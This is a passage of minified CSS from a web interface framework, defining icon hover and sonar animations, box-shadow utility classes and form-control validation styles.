.u-icon__elem-regular{-webkit-transform:translate(-110%,-20%);-ms-transform:translate(-110%,-20%);transform:translate(-110%,-20%)}.u-icon-slide-left--hover:hover .u-icon__elem-regular.u-line-icon-pro,.u-icon-block--hover:hover .u-icon-slide-left--hover .u-icon__elem-regular.u-line-icon-pro{-webkit-transform:translate(-110%,-30%);-ms-transform:translate(-110%,-30%);transform:translate(-110%,-30%)}.u-icon-slide-left--hover:hover .u-icon__elem-hover,.u-icon-block--hover:hover .u-icon-slide-left--hover .u-icon__elem-hover{-webkit-transform:translate(0,-20%);-ms-transform:translate(0,-20%);transform:translate(0,-20%)}.u-icon-slide-left--hover:hover .u-icon__elem-hover.u-line-icon-pro,.u-icon-block--hover:hover .u-icon-slide-left--hover .u-icon__elem-hover.u-line-icon-pro{-webkit-transform:translate(0,-30%);-ms-transform:translate(0,-30%);transform:translate(0,-30%)}.u-icon-slide-right--hover .u-icon__elem-regular{-webkit-transform:translate(-110%,-20%);-ms-transform:translate(-110%,-20%);transform:translate(-110%,-20%)}.u-icon-slide-right--hover .u-icon__elem-regular.u-line-icon-pro{-webkit-transform:translate(-110%,-30%);-ms-transform:translate(-110%,-30%);transform:translate(-110%,-30%)}.u-icon-slide-right--hover .u-icon__elem-hover{-webkit-transform:translate(0,-20%);-ms-transform:translate(0,-20%);transform:translate(0,-20%)}.u-icon-slide-right--hover .u-icon__elem-hover.u-line-icon-pro{-webkit-transform:translate(0,-30%);-ms-transform:translate(0,-30%);transform:translate(0,-30%)}.u-icon-slide-right--hover:hover .u-icon__elem-regular,.u-icon-block--hover:hover .u-icon-slide-right--hover .u-icon__elem-regular{-webkit-transform:translate(0,-20%);-ms-transform:translate(0,-20%);transform:translate(0,-20%)}.u-icon-slide-right--hover:hover .u-icon__elem-regular.u-line-icon-pro,.u-icon-block--hover:hover .u-icon-slide-right--hover .u-icon__elem-regular.u-line-icon-pro{-webkit-transform:translate(0,-30%);-ms-transform:translate(0,-30%);transform:translate(0,-30%)}.u-icon-slide-right--hover:hover .u-icon__elem-hover,.u-icon-block--hover:hover .u-icon-slide-right--hover .u-icon__elem-hover{-webkit-transform:translate(110%,-20%);-ms-transform:translate(110%,-20%);transform:translate(110%,-20%)}.u-icon-slide-right--hover:hover .u-icon__elem-hover.u-line-icon-pro,.u-icon-block--hover:hover .u-icon-slide-right--hover .u-icon__elem-hover.u-line-icon-pro{-webkit-transform:translate(110%,-30%);-ms-transform:translate(110%,-30%);transform:translate(110%,-30%)}.u-icon-block--hover:hover .u-icon-scale-1_2--hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.u-icon-rotation.u-icon-scale-1_2--hover:hover,.u-icon-block--hover:hover .u-icon-rotation.u-icon-scale-1_2--hover{-webkit-transform:scale(1.2) rotate(45deg);-ms-transform:scale(1.2) rotate(45deg);transform:scale(1.2) rotate(45deg)}.u-icon-square--hover:hover,.u-icon-v4.u-icon-square--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-square--hover,.u-icon-block--hover:hover .u-icon-v4.u-icon-square--hover .u-icon-v4-inner{border-radius:0}.u-icon-rounded-3--hover:hover,.u-icon-v4.u-icon-rounded-3--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-rounded-3--hover,.u-icon-block--hover:hover .u-icon-v4.u-icon-rounded-3--hover .u-icon-v4-inner{border-radius:3px}.u-icon-rounded-10--hover:hover,.u-icon-v4.u-icon-rounded-10--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-rounded-10--hover,.u-icon-block--hover:hover .u-icon-v4.u-icon-rounded-10--hover .u-icon-v4-inner{border-radius:10px}.u-icon-rounded-50x--hover:hover,.u-icon-v4.u-icon-rounded-50x--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-rounded-50x--hover,.u-icon-block--hover:hover .u-icon-v4.u-icon-rounded-50x--hover .u-icon-v4-inner{border-radius:50%}.u-icon-effect-v1-1--hover::after,.u-icon-effect-v1-2--hover::after,.u-icon-effect-v2--hover::after,.u-icon-effect-v4--hover::after,.u-icon-effect-v5--hover:after{content:"";position:absolute;width:100%;height:100%;border-radius:inherit;-webkit-box-sizing:content-box;box-sizing:content-box;pointer-events:none}.u-icon-effect-v1-1--hover,.u-icon-effect-v1-2--hover{position:relative;overflow:inherit}.u-icon-effect-v1-1--hover::after,.u-icon-effect-v1-2--hover::after{top:-.5rem;left:-.5rem;padding:.5rem;-webkit-box-shadow:0 0 0 1px #111;box-shadow:0 0 0 1px #111;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.u-icon-effect-v1-1--hover:hover,.u-icon-effect-v1-2--hover:hover,.u-icon-v4.u-icon-effect-v1-1--hover:hover .u-icon-v4-inner,.u-icon-v4.u-icon-effect-v1-2--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-effect-v1-1--hover,.u-icon-block--hover:hover .u-icon-effect-v1-2--hover,.u-icon-block--hover:hover .u-icon-v4.u-icon-effect-v1-1--hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4.u-icon-effect-v1-2--hover .u-icon-v4-inner{color:#fff;border-color:#111;background:#111!important}.u-icon-v4.u-icon-effect-v1-1--hover:hover,.u-icon-v4.u-icon-effect-v1-2--hover:hover,.u-icon-block--hover:hover .u-icon-v4.u-icon-effect-v1-1--hover,.u-icon-block--hover:hover .u-icon-v4.u-icon-effect-v1-2--hover{border-color:transparent}.u-icon-effect-v1-1--hover::after{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.u-icon-effect-v1-1--hover:hover::after,.u-icon-block--hover:hover .u-icon-effect-v1-1--hover::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.u-icon-effect-v1-2--hover::after{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.u-icon-effect-v1-2--hover:hover::after,.u-icon-block--hover:hover .u-icon-effect-v1-2--hover::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.u-icon-v4.u-icon-effect-v1-2--hover:hover::after,.u-icon-block--hover:hover .u-icon-v4.u-icon-effect-v1-2--hover::after{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.u-icon-effect-v1-1--hover::after,.u-icon-effect-v1-2--hover::after,.u-icon-effect-v2--hover::after,.u-icon-effect-v4--hover::after,.u-icon-effect-v5--hover:after{content:"";position:absolute;width:100%;height:100%;border-radius:inherit;-webkit-box-sizing:content-box;box-sizing:content-box;pointer-events:none}.u-icon-effect-v2--hover{-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;overflow:inherit}.u-icon-effect-v2--hover::after{top:-4px;left:-4px;padding:4px;z-index:-1;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.u-icon-effect-v2--hover:hover,.u-icon-effect-v2--hover:hover::after{background:#111}.u-icon-effect-v2--hover:hover::after,.u-icon-block--hover:hover .u-icon-effect-v2--hover::after{opacity:0;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}@-webkit-keyframes spinAround{from{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}to{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spinAround{from{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}to{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.u-icon-effect-v3--hover:hover i,.u-icon-block--hover:hover .u-icon-effect-v3--hover i{-webkit-animation:spinAround 1s linear infinite;animation:spinAround 1s linear infinite}.u-icon-effect-v1-1--hover::after,.u-icon-effect-v1-2--hover::after,.u-icon-effect-v2--hover::after,.u-icon-effect-v4--hover::after,.u-icon-effect-v5--hover:after{content:"";position:absolute;width:100%;height:100%;border-radius:inherit;-webkit-box-sizing:content-box;box-sizing:content-box;pointer-events:none}.u-icon-effect-v4--hover{-webkit-transition:background .2s,-webkit-transform ease-out .1s;-o-transition:transform ease-out .1s,background .2s;transition:transform ease-out .1s,background .2s,-webkit-transform ease-out .1s;overflow:inherit}.u-icon-effect-v4--hover::after{top:0;left:0;padding:0;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.1);box-shadow:0 0 0 2px rgba(0,0,0,0.1);opacity:0;z-index:-1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.u-icon-effect-v4--hover:hover,.u-icon-block--hover:hover .u-icon-effect-v4--hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.u-icon-rotation.u-icon-effect-v4--hover:hover,.u-icon-block--hover:hover .u-icon-rotation.u-icon-effect-v4--hover{-webkit-transform:scale(1.1) rotate(45deg);-ms-transform:scale(1.1) rotate(45deg);transform:scale(1.1) rotate(45deg)}.u-icon-effect-v4--hover:hover::after{-webkit-animation:sonarEffect-default 1.3s ease-out 75ms;animation:sonarEffect-default 1.3s ease-out 75ms}.u-icon-effect-v4--hover.g-bg-primary:hover::after,.u-icon-v2.u-icon-effect-v4--hover.g-color-primary:hover::after,.u-icon-block--hover:hover .u-icon-effect-v4--hover.g-bg-primary::after,.u-icon-block--hover:hover .u-icon-v2.u-icon-effect-v4--hover.g-color-primary::after{-webkit-animation:sonarEffect-primary 1.3s ease-out 75ms;animation:sonarEffect-primary 1.3s ease-out 75ms}@-webkit-keyframes sonarEffect-default{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #ddd,0 0 0 10px rgba(255,255,255,0.5);box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #ddd,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #ddd,0 0 0 10px rgba(255,255,255,0.5);box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #ddd,0 0 0 10px rgba(255,255,255,0.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes sonarEffect-default{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #ddd,0 0 0 10px rgba(255,255,255,0.5);box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #ddd,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #ddd,0 0 0 10px rgba(255,255,255,0.5);box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #ddd,0 0 0 10px rgba(255,255,255,0.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-webkit-keyframes sonarEffect-primary{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #111111,0 0 0 10px rgba(255,255,255,0.5);box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #111111,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #111111,0 0 0 10px rgba(255,255,255,0.5);box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #111111,0 0 0 10px rgba(255,255,255,0.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes sonarEffect-primary{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #111111,0 0 0 10px rgba(255,255,255,0.5);box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #111111,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #111111,0 0 0 10px rgba(255,255,255,0.5);box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #111111,0 0 0 10px rgba(255,255,255,0.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}.u-icon-effect-v1-1--hover::after,.u-icon-effect-v1-2--hover::after,.u-icon-effect-v2--hover::after,.u-icon-effect-v4--hover::after,.u-icon-effect-v5--hover:after{content:"";position:absolute;width:100%;height:100%;border-radius:inherit;-webkit-box-sizing:content-box;box-sizing:content-box;pointer-events:none}.u-icon-effect-v5--hover{-webkit-transition:-webkit-box-shadow .2s;-o-transition:box-shadow .2s;transition:box-shadow .2s,-webkit-box-shadow .2s;overflow:inherit}.u-icon-effect-v5--hover:after{top:0;left:0;padding:0;-webkit-transition:opacity .2s,-webkit-transform .2s;-o-transition:transform .2s,opacity .2s;transition:transform .2s,opacity .2s,-webkit-transform .2s}.u-icon-v3.u-icon-effect-v5--hover:after{-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff}.u-icon-effect-v5--hover:hover:after,.u-icon-block--hover:hover .u-icon-effect-v5--hover:after{-webkit-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85);opacity:.5}.u-icon-effect-v5--hover:hover,.u-icon-block--hover:hover .u-icon-effect-v5--hover{-webkit-box-shadow:0 0 10px 10px #ddd;box-shadow:0 0 10px 10px #ddd}.u-icon-effect-v5--hover.g-bg-primary:hover,.u-icon-block--hover:hover .u-icon-effect-v5--hover.g-bg-primary,.u-icon-effect-v5--hover.g-color-primary:hover,.u-icon-block--hover:hover .u-icon-effect-v5--hover.g-color-primary{-webkit-box-shadow:0 0 10px 10px #111;box-shadow:0 0 10px 10px #111}.u-shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.u-shadow-none--focus:focus{-webkit-box-shadow:none!important;box-shadow:none!important}.g-parent:hover .u-shadow-none--parent-hover{-webkit-box-shadow:none!important;box-shadow:none!important}.u-shadow-v1-1{-webkit-box-shadow:0 0 5px #999;box-shadow:0 0 5px #999}.u-shadow-v1-2{-webkit-box-shadow:0 0 10px #999;box-shadow:0 0 10px #999}.u-shadow-v1-2--hover:hover{-webkit-box-shadow:0 0 10px #999;box-shadow:0 0 10px #999}.g-parent:hover .u-shadow-v1-2--hover-parent{-webkit-box-shadow:0 0 10px #999;box-shadow:0 0 10px #999}.u-shadow-v1-3{-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.u-shadow-v1-4{-webkit-box-shadow:0 0 5px rgba(0,0,0,0.1);box-shadow:0 0 5px rgba(0,0,0,0.1)}.u-shadow-v1-5{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);box-shadow:0 0 20px rgba(0,0,0,0.2)}.u-shadow-v1-5--hover:hover{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);box-shadow:0 0 20px rgba(0,0,0,0.2)}:hover > .u-shadow-v1-5--hover-parent{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);box-shadow:0 0 20px rgba(0,0,0,0.2)}.u-shadow-v1-6{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);box-shadow:0 0 10px rgba(0,0,0,0.2)}.u-shadow-v1-6--hover:hover{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);box-shadow:0 0 10px rgba(0,0,0,0.2)}:hover > .u-shadow-v1-6--hover-parent{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);box-shadow:0 0 10px rgba(0,0,0,0.2)}.u-shadow-v1-7{-webkit-box-shadow:0 0 8px #eee;box-shadow:0 0 8px #eee}.u-shadow-v1-7--hover:hover{-webkit-box-shadow:0 0 8px #eee;box-shadow:0 0 8px #eee}:hover > .u-shadow-v1-7--hover-parent{-webkit-box-shadow:0 0 8px #eee;box-shadow:0 0 8px #eee}.u-shadow-v2{-webkit-box-shadow:0 10px 6px -6px rgba(0,0,0,0.2);box-shadow:0 10px 6px -6px rgba(0,0,0,0.2)}.u-shadow-v3,.u-shadow-v4,.u-shadow-v5{position:relative}.u-shadow-v3::after,.u-shadow-v3::before,.u-shadow-v4::before,.u-shadow-v5::after{content:"";position:absolute;top:80%;left:.35714rem;bottom:1.07143rem;width:50%;max-width:21.42857rem;background:rgba(0,0,0,0.2);z-index:-1;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.2);box-shadow:0 15px 10px rgba(0,0,0,0.2);-webkit-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.u-shadow-v3::after,.u-shadow-v5::after{left:auto;right:.35714rem;-webkit-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg)}.u-shadow-v6{-webkit-box-shadow:0 8px 6px -6px #555;box-shadow:0 8px 6px -6px #555}.u-shadow-v7{-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.2);box-shadow:1px 1px 1px rgba(0,0,0,0.2)}.u-shadow-v8{-webkit-box-shadow:2px 2px 1px rgba(0,0,0,0.05);box-shadow:2px 2px 1px rgba(0,0,0,0.05)}.u-shadow-v8--hover:hover{-webkit-box-shadow:2px 2px 1px rgba(0,0,0,0.05);box-shadow:2px 2px 1px rgba(0,0,0,0.05)}.u-shadow-v8-1{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.05);box-shadow:0 0 15px rgba(0,0,0,0.05)}.u-shadow-v9{-webkit-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee}.u-shadow-v10{-webkit-box-shadow:2px 2px 2px #eee;box-shadow:2px 2px 2px #eee}.u-shadow-v11{-webkit-box-shadow:0 0 2px #ccc;box-shadow:0 0 2px #ccc}.u-shadow-v12{-webkit-box-shadow:inset 2px 2px 2px 0 #ccc;box-shadow:inset 2px 2px 2px 0 #ccc}.u-shadow-v13{-webkit-box-shadow:inset 2px 2px 2px 0 #111;box-shadow:inset 2px 2px 2px 0 #111}.u-shadow-v14{-webkit-box-shadow:2px 2px 2px 0 #eee;box-shadow:2px 2px 2px 0 #eee}.u-shadow-v15{-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,0.3);box-shadow:0 5px 20px 0 rgba(0,0,0,0.3)}.u-shadow-v16{-webkit-box-shadow:inset 5px 5px 5px 0 rgba(17,17,17,0.5);box-shadow:inset 5px 5px 5px 0 rgba(17,17,17,0.5)}.u-shadow-v17{-webkit-box-shadow:3px 2px 8px 2px rgba(0,0,0,0.17);box-shadow:3px 2px 8px 2px rgba(0,0,0,0.17)}.u-shadow-v18{-webkit-box-shadow:0 5px 10px -6px rgba(0,0,0,0.15);box-shadow:0 5px 10px -6px rgba(0,0,0,0.15)}.u-shadow-v19{-webkit-box-shadow:0 5px 10px -6px rgba(0,0,0,0.1);box-shadow:0 5px 10px -6px rgba(0,0,0,0.1)}.u-shadow-v19--lightblue{-webkit-box-shadow:0 5px 10px -6px rgba(51,152,220,0.15);box-shadow:0 5px 10px -6px rgba(51,152,220,0.15)}.u-shadow-v20{-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,0.05);box-shadow:0 10px 10px 0 rgba(0,0,0,0.05)}.u-shadow-v20--hover:hover{-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,0.05);box-shadow:0 10px 10px 0 rgba(0,0,0,0.05)}.u-shadow-v21{-webkit-box-shadow:0 20px 25px -12px rgba(0,0,0,0.09);box-shadow:0 20px 25px -12px rgba(0,0,0,0.09);-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.u-shadow-v21--hover:hover{-webkit-box-shadow:0 20px 25px -12px rgba(0,0,0,0.15);box-shadow:0 20px 25px -12px rgba(0,0,0,0.15)}.u-shadow-v22{-webkit-box-shadow:0 2px 5px #eee;box-shadow:0 2px 5px #eee}.u-shadow-v23{-webkit-box-shadow:0 15px 20px 0 rgba(0,0,0,0.2);box-shadow:0 15px 20px 0 rgba(0,0,0,0.2)}.u-shadow-v24{-webkit-box-shadow:0 15px 20px 0 rgba(0,0,0,0.06);box-shadow:0 15px 20px 0 rgba(0,0,0,0.06)}.g-parent.active .u-shadow-v24--active{-webkit-box-shadow:0 15px 20px 0 rgba(0,0,0,0.06);box-shadow:0 15px 20px 0 rgba(0,0,0,0.06)}.u-shadow-v25{-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,0.07);box-shadow:0 5px 20px 0 rgba(0,0,0,0.07)}.u-shadow-v26{-webkit-box-shadow:inset 5px 0 10px rgba(0,0,0,0.2);box-shadow:inset 5px 0 10px rgba(0,0,0,0.2)}.u-shadow-v27{-webkit-box-shadow:0 0 3px #b5b5b5;box-shadow:0 0 3px #b5b5b5}.u-shadow-v28{-webkit-box-shadow:0 10px 45px -5px rgba(0,0,0,0.04);box-shadow:0 10px 45px -5px rgba(0,0,0,0.04)}.u-shadow-v29{-webkit-box-shadow:0 15px 50px 0 rgba(0,0,0,0.1);box-shadow:0 15px 50px 0 rgba(0,0,0,0.1)}.u-shadow-v29--lightblue{-webkit-box-shadow:0 10px 30px 0 rgba(51,152,220,0.075);box-shadow:0 10px 30px 0 rgba(51,152,220,0.075)}.u-shadow-v30{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12);box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.u-shadow-v31{-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,0.075);box-shadow:0 5px 5px 0 rgba(0,0,0,0.075)}.u-shadow-v32{-webkit-box-shadow:0 6px 15px -6px rgba(0,0,0,0.1);box-shadow:0 6px 15px -6px rgba(0,0,0,0.1)}.u-shadow-v33{-webkit-box-shadow:0 6px 15px -6px rgba(17,17,17,0.3);box-shadow:0 6px 15px -6px rgba(17,17,17,0.3)}.u-shadow-v34{-webkit-box-shadow:0 3px 30px 0 rgba(0,0,0,0.1);box-shadow:0 3px 30px 0 rgba(0,0,0,0.1)}.u-shadow-v35{-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,0.045);box-shadow:0 4px 7px 0 rgba(0,0,0,0.045)}.u-shadow-v35--active.active{-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,0.045);box-shadow:0 4px 7px 0 rgba(0,0,0,0.045);-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.u-shadow-v35.g-bg-teal-opacity-0_1{-webkit-box-shadow:0 4px 7px 0 rgba(24,186,155,0.175);box-shadow:0 4px 7px 0 rgba(24,186,155,0.175)}.u-shadow-v35.g-bg-purple-opacity-0_1{-webkit-box-shadow:0 4px 7px 0 rgba(154,105,203,0.175);box-shadow:0 4px 7px 0 rgba(154,105,203,0.175)}.u-shadow-v35.g-bg-blue-opacity-0_1{-webkit-box-shadow:0 4px 7px 0 rgba(51,152,220,0.175);box-shadow:0 4px 7px 0 rgba(51,152,220,0.175)}.u-shadow-v36{-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.14);box-shadow:0 10px 15px 0 rgba(0,0,0,0.14)}.u-shadow-v37{-webkit-box-shadow:0 13px 25px 0 rgba(235,237,242,0.7);box-shadow:0 13px 25px 0 rgba(235,237,242,0.7)}.u-shadow-v37--hover:hover{-webkit-box-shadow:0 13px 25px 0 rgba(235,237,242,0.7);box-shadow:0 13px 25px 0 rgba(235,237,242,0.7);-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.u-shadow-v38{-webkit-box-shadow:0 2px 35px 0 rgba(235,237,242,0.7);box-shadow:0 2px 35px 0 rgba(235,237,242,0.7)}.u-shadow-v39{-webkit-box-shadow:0 8px 20px 0 rgba(0,0,0,0.1);box-shadow:0 8px 20px 0 rgba(0,0,0,0.1)}.u-shadow-v40{-webkit-box-shadow:-9px -9px 20px -9px rgba(0,0,0,0.1);box-shadow:-9px -9px 20px -9px rgba(0,0,0,0.1)}.u-shadow-v41{-webkit-box-shadow:10px 40px 120px rgba(0,0,0,0.1);box-shadow:10px 40px 120px rgba(0,0,0,0.1)}.u-form-control{padding:.8rem 1rem .6rem}.u-form-control::-webkit-input-placeholder{color:inherit;opacity:.3}.u-form-control::-ms-input-placeholder{color:inherit;opacity:.3}.u-form-control::placeholder{color:inherit;opacity:.3}.u-form-control::-moz-placeholder{color:inherit;opacity:.3}.u-form-control::-webkit-input-placeholder{color:inherit;opacity:.3}.u-form-control-sm{padding:.4rem .5rem .1rem;font-size:.875rem}.u-form-control-lg{padding:.75rem 1.5rem .55rem;font-size:1.25rem}.u-form-control-shadow--focus:focus{-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3)}.u-textarea-expandable{max-height:42px;-webkit-transition-property:max-height;-o-transition-property:max-height;transition-property:max-height;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-textarea-expandable:focus{max-height:90px}.u-input-group-addon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid;text-align:center;white-space:nowrap;vertical-align:middle}.form-control + .u-input-group-addon:not(:first-child){border-left:0}.u-has-success-v1-1 .form-control,.u-has-success-v1-1 [class*="input-group-"],.u-has-success-v1-1 [class*="u-select"]{background-color:#f0fff0;border-color:#111}.u-has-success-v1-1 .form-control[readonly],.u-has-success-v1-1 [class*="input-group-"][readonly],.u-has-success-v1-1 [class*="u-select"][readonly]{background-color:#f0fff0}.u-has-success-v1-1 .form-control-feedback{color:#111}.u-has-success-v1-1 [class*="u-check-icon"]{color:#f0fff0;background-color:#f0fff0}.u-has-success-v1-1 [class*="u-check-icon"] i{color:rgba(17,17,17,0.2)}.u-has-success-v1-1 [class*="input-group-"],.u-has-success-v1-1 [class*="input-group-"]:last-child,.u-has-success-v1-1 .chosen-single div b{color:#111}.u-has-success-v1-2{position:relative}.u-has-success-v1-2 .form-control,.u-has-success-v1-2 [class*="input-group-"],.u-has-success-v1-2 [class*="u-select"]{background-color:#f0fff0;border-color:#111}.u-has-success-v1-2 .form-control[readonly],.u-has-success-v1-2 [class*="input-group-"][readonly],.u-has-success-v1-2 [class*="u-select"][readonly]{background-color:#f0fff0}.u-has-success-v1-2 .form-control-feedback{color:#111}.u-has-success-v1-2 [class*="u-check-icon"]{color:#f0fff0;background-color:#f0fff0;border-radius:50%}.u-has-success-v1-2 [class*="u-check-icon"] i{color:rgba(17,17,17,0.2)}.u-has-success-v1-2 [class*="input-group-"],.u-has-success-v1-2 [class*="input-group-"]:last-child,.u-has-success-v1-2 .chosen-single div b{color:#111}.u-has-success-v1-2 [class*="input-group-"],.u-has-success-v1-2 [class*="input-group-"]:last-child{color:#fff;background-color:#111}.u-has-success-v1-2 .form-control-feedback::before{content:"";position:absolute;bottom:-3px;right:18px;display:block;width:0;height:0;border-style:solid;border-width:3px 3px 0;border-color:#111 transparent transparent}.u-has-error-v1 .form-control,.u-has-error-v1 [class*="input-group-"],.u-has-error-v1 [class*="u-select"]{background-color:#fff0f0}.u-has-error-v1 .form-control[readonly],.u-has-error-v1 [class*="input-group-"][readonly],.u-has-error-v1 [class*="u-select"][readonly]{background-color:#fff0f0}.u-has-error-v1 .form-control-feedback{color:red}.u-has-error-v1 [class*="u-check-icon"]{background-color:#fff0f0}.u-has-error-v1-2 .form-control,.u-has-error-v1-2 [class*="input-group-"],.u-has-error-v1-2 [class*="u-select"]{background-color:#fff0f0;border-color:red}.u-has-error-v1-2 .form-control[readonly],.u-has-error-v1-2 [class*="input-group-"][readonly],.u-has-error-v1-2 [class*="u-select"][readonly]{background-color:#fff0f0}.u-has-error-v1-2 .form-control-feedback{color:red}.u-has-error-v1-2 [class*="u-check-icon"]{background-color:#fff0f0}.u-has-error-v1-2 [class*="input-group-"]:last-child,.u-has-error-v1-2 .chosen-single div b{color:red}.u-has-error-v1-2 .error{display:block}.u-has-error-v1-3{position:relative}.u-has-error-v1-3 .form-control,.u-has-error-v1-3 [class*="input-group-"],.u-has-error-v1-3 [class*="u-select"]{background-color:#fff0f0;border-color:red}.u-has-error-v1-3 .form-control[readonly],.u-has-error-v1-3 [class*="input-group-"][readonly],.u-has-error-v1-3 [class*="u-select"][readonly]{background-color:#fff0f0}.u-has-error-v1-3 .form-control-feedback{color:red}.u-has-error-v1-3 .form-control-feedback::before{content:"";position:absolute;bottom:-3px;right:18px;display:block;width:0;height:0;border-style:solid;border-width:3px 3px 0;border-color:red transparent transparent}.u-has-error-v1-3 [class*="u-check-icon"]{background-color:#fff0f0}.u-has-error-v1-3 [class*="input-group-"]:last-child,.u-has-error-v1-3 .chosen-single div b{color:red}.u-has-error-v1-3 .error{display:block}.u-has-error-v1-3 [class*="input-group-"],.u-has-error-v1-3 [class*="input-group-"]:last-child{color:#fff;background-color:red}.u-has-error-v2:after{content:'\f00d';position:absolute;top:50%;right:15px;font-family:'FontAwesome',sans-serif;color:red;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-has-error-v2 input,.u-has-error-v2 textarea{border-color:red}.u-has-disabled-v1 label,.u-has-disabled-v1 .form-control,.u-has-disabled-v1 [class*="input-group-"],.u-has-disabled-v1 [class*="u-select"]{background-color:#fff;opacity:.5}.u-has-disabled-v1 label:disabled,.u-has-disabled-v1 